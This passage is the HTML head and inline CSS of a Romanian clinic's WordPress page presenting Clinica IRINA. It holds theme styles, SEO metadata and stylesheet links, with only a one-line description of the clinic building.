.cli-modal-dialog{max-width:645px}}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.wt-cli-sr-only{display:none;font-size:16px}.wt-cli-necessary-checkbox{display:none!important}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}#ssb-container{position:fixed;top:30%;z-index:1}#ssb-container.ssb-anim-slide{min-width:200px}.ssb-btns-right{right:0}#ssb-container ul{padding:0;margin:0}@media (max-width:640px){.ssb-disable-on-mobile{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,footer,header,nav{display:block}html{overflow-y:scroll}button,html,input{font-family:"Open Sans",Helvetica,sans-serif;font-family:Roboto,Helvetica,sans-serif;color:#575757}body{color:#575757;line-height:1.8;margin:0;font-family:"Open Sans",Helvetica,sans-serif;font-size:14px}a{color:#d33;text-decoration:none}h1,h2,h3,h4{clear:both;font-family:Roboto,Georgia,serif;line-height:1.3}h1{font-size:48px;margin:33px 0}h2{font-size:30px;margin:25px 0}h3{font-size:22px;margin:22px 0}h4{font-size:20px;margin:25px 0}strong{font-weight:700}p{margin:0 0 24px}ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:square}nav ul{list-style:none;list-style-image:none}li>ul{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}button,input{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{padding:0}input[type=search]{-webkit-appearance:textfield;padding-right:2px;width:270px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%}td,th{font-weight:400;text-align:left}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.menu-toggle:after{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.entry-content:after,.navigation:after{clear:both}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.navigation:after,.navigation:before{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}button,input{border:1px solid #c7c7c7;font-family:inherit;padding:5px;border-radius:3px}input{color:#575757}button,input[type=submit]{background:#d33;border:none;border-radius:3px;color:#fff;display:inline-block;padding:11px 24px 11px;text-decoration:none}.entry-content img{max-width:100%}.entry-content img,img[class*=attachment-],img[class*=wp-image-]{height:auto}img.size-full{height:auto;max-width:100%}.site{background-color:#fff;border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin:0 auto;width:100%}.site-main{position:relative;max-width:1264px;margin-right:auto;margin-left:auto;padding-top:48px;padding-bottom:48px}.headerwrap{display:block;min-height:88px;background-color:#fff}.site-header{position:relative;display:block;clear:both;min-height:88px;z-index:1001;background-color:#fff;opacity:1}.site-header .home-link{color:#141412;display:block;float:left;min-width:80px;max-width:420px;margin:0 auto;min-height:80px;padding:0 0 0 32px;text-decoration:none;vertical-align:middle}.site-header .home-link span{height:80px;vertical-align:middle;display:table-cell;padding-top:10px}.site-header .home-link img{max-height:64px;max-width:280px}.headerwrap a.home-link{overflow:hidden}.headerwrap .navbar{display:block;float:left;padding-left:20px}.main-navigation{display:block;float:left;margin:0 auto;min-height:88px;position:relative}.nav-container>ul{margin:0;padding:0 20px 0 0}.nx-no-search .nav-container>ul{padding:0}.nav-container li{display:inline-block;position:relative;padding:0 0}.nav-container li a{color:#545454;display:block;line-height:1;padding:38px 20px;text-decoration:none;position:relative}.nav-container ul ul li{padding:0}.nav-container ul ul li a{padding:15px 20px}.nav-container .current-menu-ancestor>a,.nav-container .current-menu-item>a,.nav-container .current_page_item>a{color:#fff;background-color:#d33}.nav-container .sub-menu{background-color:#fff;border-top:2px solid #d33;display:none;padding:0;position:absolute;left:0;z-index:1002;top:88px;-webkit-box-shadow:0 3px 2px 1px rgb(0 0 0/.06);-moz-box-shadow:0 3px 2px 1px rgb(0 0 0/.06);box-shadow:0 3px 2px 1px rgb(0 0 0/.06)}.nav-container .sub-menu ul{border-left:0;left:100%;top:0;margin-top:-2px}.nav-container ul ul a{margin:0;width:200px;border-top:1px solid #e7e7e7;padding:10px 16px}.nav-container ul ul li:first-child a{border:none}.menu-toggle{display:none}.navbar{margin:0 auto;max-width:1264px}.headerinnerwrap{max-width:1264px;position:relative;margin:0 auto}.content-area{padding-left:32px;padding-right:32px}.site-content{width:100%}.hentry{padding:0 0 48px 0}.entry-content,.entry-meta{margin:0 auto;width:100%;text-wrap:normal;word-wrap:break-word}.entry-title{font-weight:400;margin:0 0 5px}.entry-meta{clear:both;font-size:12px}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}footer.entry-meta{margin-top:24px}.iheader{display:block;height:100px;width:100%;text-align:center;background-color:#d33}.titlebar{display:block;width:100%;max-width:1264px;padding-left:32px;padding-right:32px;margin:0 auto}.titlebar h1{color:#fff;font-size:26px;line-height:100px;margin:0;text-align:left;font-weight:400}.iheader h1{display:block;float:left;font-size:32px;line-height:100px;padding:0;margin:0;font-weight:500;color:#fff}.navigation a{color:#d33}.search-form .search-submit{display:none}.site-footer{background-color:#272727;color:#777;text-align:center}.site-footer a{color:#686758}.site-footer .site-info a{color:#878787;font-size:12px}.footer-bg{display:block;clear:both;background-color:#383838}.site-footer .widget-wrap{margin:0 auto;max-width:1264px;padding-left:32px;padding-right:32px}.site-info{margin:0 auto;max-width:1264px;padding:30px 0;width:100%;text-align:left}.site-footer .site-info{padding:30px 32px;width:100%;font-size:12px}.site-footer .credit-info{display:inline-block;width:49.5%;text-align:right}.site-footer .copyright{text-align:left;display:inline-block;width:49.5%}.site-content{width:100%}.site-header .home-link{max-width:560px}.headerwrap .navbar{float:right;margin-right:32px}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.menu-toggle{display:block;position:fixed;left:0;top:140px;padding:12px 12px 12px 12px;font-size:16px;font-weight:400;color:#fff;-webkit-box-shadow:0 0 2px 0 rgb(50 50 50/.64);-moz-box-shadow:0 0 2px 0 rgb(50 50 50/.64);box-shadow:0 0 2px 0 rgb(50 50 50/.64);-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;background-color:rgb(40 40 40/.8)}.menu-toggle:after{content:"";font-size:18px;padding-left:8px;font-weight:700}.nav-container>ul{display:none}}@media (max-width:999px){.iheader{padding-top:32px;padding-bottom:32px}.iheader h1{font-size:24px;line-height:32px;padding-bottom:12px;display:block;float:none}.site .iheader{overflow:hidden;height:auto;clear:both}.site .iheader:after{height:1px;clear:both;content:""}}@media (max-width:767px){.site-footer .credit-info{width:100%;text-align:left}.site-footer .copyright{text-align:left;width:100%}}.site{position:relative;border-left:0 solid #ccc;border-right:0 solid #ccc}.site:after,.site:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 4px rgb(0 0 0/.1);-moz-box-shadow:0 0 4px rgb(0 0 0/.1);box-shadow:0 0 4px rgb(0 0 0/.1);top:0;bottom:0;left:0;right:0;-moz-border-radius:100px/2px;border-radius:100px/2px}.nx-ispload{display:none}.nx-preloader .nx-ispload{display:block;position:fixed;background-color:#77be32;top:0;left:0;right:0;bottom:0;z-index:9999999999;color:#fff}.nx-preloader .nx-ispload-wrap{display:block;width:100%;position:absolute;top:50%;top:calc(50% - 20px);transform:translateY(-50%)}.nx-preloader .nx-folding-cube{margin:20px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.nx-preloader .nx-folding-cube .nx-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.nx-preloader .nx-folding-cube .nx-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.nx-preloader .nx-folding-cube .nx-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.nx-preloader .nx-folding-cube .nx-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.nx-preloader .nx-folding-cube .nx-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}@font-face{font-family:Genericons}.stm-iconbox__info{overflow:hidden}.stm-header__hb .stm-navigation,[class*=__icon].icon_16px{font-size:16px}[class*=__icon].icon_22px{font-size:22px}img{max-width:100%;height:auto;transform:translateZ(0)}.stm-logo img{max-width:100%;height:auto}.stm-header__hb .stm-navigation ul{padding:0;margin:0;list-style:none}.stm-header__hb .stm-navigation ul>li{float:left}.stm-header__hb .stm-navigation ul>li>a{display:block;padding:0 5px;font-weight:700}.stm-header__hb .stm-navigation ul:after{content:"";display:block;clear:both}.stm-header__hb .stm-navigation__default>ul{margin:0-15px}.stm-header__hb .stm-navigation__default>ul>li{position:relative}.stm-header__hb .stm-navigation__default>ul>li>a{padding:0 15px;font-weight:400;text-decoration:none!important}.stm-header__hb .stm-navigation__default>ul>li ul{opacity:0;visibility:hidden;position:absolute;top:37px;left:15px;width:260px;padding:0;margin:0;list-style:none;box-shadow:0 0 10px rgb(0 0 0/.28);background-color:#fff}.stm-header__hb .stm-navigation__default>ul>li ul:after{content:"";display:block;position:absolute;top:-15px;left:0;width:230px;height:15px;background-color:#fff0}.stm-header__hb .stm-navigation__default>ul>li ul li{position:relative;width:100%;border-bottom:1px solid #ddd}.stm-header__hb .stm-navigation__default>ul>li ul li:last-child{border-bottom:0}.stm-header__hb .stm-navigation__default>ul>li ul li>a{display:block;padding:16px 20px 14px;font-size:14px;font-weight:400;line-height:18px;text-decoration:none!important;text-transform:none!important;letter-spacing:.3px}.stm-header__hb .stm-navigation__default>ul>li ul li>ul{top:0;left:104%;box-shadow:-4px 0 10px rgb(0 0 0/.28);z-index:20}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:after{height:100%;width:35px;left:-35px;top:0}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:before{top:20px;left:-8px}@media (max-width:1023px){.stm-header__hb .stm-navigation__default{flex-wrap:wrap}.stm-header__hb .stm-navigation__default>ul{width:100%;margin:0}.stm-header__hb .stm-navigation__default>ul>li{position:relative;float:none;display:block;width:100%}.stm-header__hb .stm-navigation__default>ul>li:before{display:none}.stm-header__hb .stm-navigation__default>ul>li>a{padding:15px 15px 15px 0;height:auto}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu{padding:15px 0;width:100%;position:static;box-shadow:none;opacity:1;visibility:visible;display:none}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu .sub-menu{padding:0 0 0 10px}}@media (max-width:1023px){.stm-header__hb .stm-navigation ul>li{float:none!important}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a{position:relative}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a:after{content:"";display:block;position:absolute;right:10px;top:50%;margin-top:-2px;width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#fff #fff0 #fff0}}.stm-iconbox{display:flex;align-items:flex-start}.stm-iconbox__icon_left{margin-right:14px}.stm-iconbox__text{margin-bottom:5px;font-weight:700;letter-spacing:.1px}.stm-iconbox__text_nomargin{margin-bottom:0}.stm-iconbox__description{font-size:13px}.stm-socials{margin:0-8px}.stm-socials__icon{float:left;display:block;width:30px;height:30px;line-height:30px;margin:0 8px;text-align:center;color:#fff}.stm-socials__icon_icon_only{border:0;width:auto;background-color:#fff0}.stm-socials:after{content:"";display:block;clear:both}.stm_widget_search{max-width:200px}.stm-search .stm_widget_search{position:relative}.stm_mobile__header{display:none;padding:30px 15px}.stm_mobile__header .stm_flex{display:flex;flex-wrap:wrap;align-items:center}.stm_mobile__switcher{position:relative;margin:0 0 0 auto;z-index:9999}.stm_mobile__switcher span{display:block;width:28px;height:4px;margin-bottom:7px;border-radius:2px;background:rgb(255 255 255/.5)}.stm_mobile__switcher span:first-child{position:relative;top:0}.stm_mobile__switcher span:nth-child(2){opacity:1}.stm_mobile__switcher span:last-child{margin-bottom:0;position:relative;top:0}@media (max-width:450px){.stm_mobile__header{padding-left:0!important;padding-right:0!important}}@media (max-width:1023px){.stm_mobile__header{display:block}.stm-navigation__default>ul>li ul li{float:none}body .stm-header{padding:0}body .stm-header__row_color{padding:15px 0!important}}.stm-header{position:relative;margin:0 auto 50px}.stm-header:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0}.stm-header__row{position:relative;display:flex;z-index:50}.stm-header__row_color:before,.stm-header__row_color>.container:before{content:"";display:block;left:0;bottom:0;top:0}.stm-header__row_color{position:relative;padding-left:15px;padding-right:15px;background-size:cover;margin-left:auto;margin-right:auto}.stm-header__row_color_top{z-index:21}.stm-header__row_color_center{z-index:20}.stm-header__row_color:before{position:absolute;right:0}.stm-header__row_color>.container{margin:0 auto;max-width:100%;position:relative}.stm-header__row_color>.container:before{position:absolute;right:0}.stm-header__cell{display:flex;flex-grow:1;flex-shrink:0;align-items:center}.stm-header__cell_left{justify-content:flex-start}.stm-header__cell_left .stm-header__element{margin-right:30px}.stm-header__cell_left .stm-header__element:last-child{margin-right:0}.stm-header__cell_center{justify-content:center}.stm-header__cell_center .stm-header__element{margin:0 15px}.stm-header__cell_center .stm-header__element:last-child,.stm-header__cell_right .stm-header__element:last-child{margin-right:0}.stm-header__cell_right{justify-content:flex-end}.stm-header__cell_right .stm-header__element{margin-left:30px}.stm-header__element{display:flex}.stm-header__overlay{position:fixed;top:0;left:0;bottom:0;right:-100%;background:rgb(0 0 0/.5);opacity:0;visibility:hidden;display:none;z-index:99}@media (max-width:1023px){.stm-header__overlay{display:block}.stm-header{position:fixed;width:270px}.stm-header .container{max-width:100%}.stm-header{top:0;bottom:0;left:-270px;background-color:#fff;padding:16px 0;margin:0;margin-bottom:0!important;box-shadow:-1px 3px 5px rgb(0 0 0/.2);overflow-y:auto;overflow-x:hidden;z-index:100}.stm-header__row{flex-wrap:wrap}.stm-header__row_color{position:relative;padding:0!important}.stm-header__cell{flex-wrap:wrap;flex-grow:0;max-width:100%;width:100%;margin-bottom:30px;justify-content:flex-start}.stm-header__element{display:block;width:100%;padding:0 15px;margin:0 0 30px!important}.stm-header .container{padding:0}}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}.fa-map-pin:before{content:""}}@media all{#rpb_spacer{DISPLAY:NONE;height:44px}#rpb{DISPLAY:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prezentarea clinicii - Clinica IRINA</title>
	<link rel="canonical" href="https://mercut.ro/prezentarea-clinicii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prezentarea clinicii - Clinica IRINA" />
	<meta property="og:description" content="Cladirea are doua cai de acces, demisol, parter si doua etaje, fiecare destinat altui scop. La demisol exista: laborator de optica, unde se pot executa montajul pe loc al lentilelor in rame.Read More..." />
	<meta property="og:url" content="https://mercut.ro/prezentarea-clinicii/" />
	<meta property="og:site_name" content="Clinica IRINA" />
	<meta property="article:publisher" content="https://www.facebook.com/clinicairina" />
	<meta property="article:modified_time" content="2019-11-05T06:45:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="1 minut" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercut.ro/prezentarea-clinicii/","url":"https://mercut.ro/prezentarea-clinicii/","name":"Prezentarea clinicii - Clinica IRINA","isPartOf":{"@id":"https://mercut.ro/#website"},"datePublished":"2018-10-26T10:43:04+00:00","dateModified":"2019-11-05T06:45:51+00:00","breadcrumb":{"@id":"https://mercut.ro/prezentarea-clinicii/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://mercut.ro/prezentarea-clinicii/"]}]},{"@type":"BreadcrumbList","@id":"https://mercut.ro/prezentarea-clinicii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mercut.ro/"},{"@type":"ListItem","position":2,"name":"Prezentarea clinicii"}]},{"@type":"WebSite","@id":"https://mercut.ro/#website","url":"https://mercut.ro/","name":"Clinica IRINA","description":"Sănătate și frumusețe","publisher":{"@id":"https://mercut.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercut.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://mercut.ro/#organization","name":"Clinica IRINA","url":"https://mercut.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mercut.ro/#/schema/logo/image/","url":"https://i0.wp.com/mercut.ro/wp-content/uploads/2018/10/clinica.jpg?fit=300%2C417&ssl=1","contentUrl":"https://i0.wp.com/mercut.ro/wp-content/uploads/2018/10/clinica.jpg?fit=300%2C417&ssl=1","width":300,"height":417,"caption":"Clinica IRINA"},"image":{"@id":"https://mercut.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/clinicairina"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinica IRINA &raquo; Flux" href="https://mercut.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinica IRINA &raquo; Flux comentarii" href="https://mercut.ro/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
							<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='all-css-1a0ddf54274537ea4aa0f6b4d8e6bad0' href='https://mercut.ro/wp-content/boost-cache/static/7fd9e7c440.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-1a0ddf54274537ea4aa0f6b4d8e6bad0' href='https://mercut.ro/wp-content/boost-cache/static/7fd9e7c440.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='screen-css-cf87d862ce3fd941ae371f27e55eefc4' href='https://mercut.ro/wp-content/boost-cache/static/ba39b28b0b.min.css' type='text/css' media='screen' /></noscript><link rel='stylesheet' id='screen-css-cf87d862ce3fd941ae371f27e55eefc4' href='https://mercut.ro/wp-content/boost-cache/static/ba39b28b0b.min.css' type='text/css' media="not all" data-media="screen" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 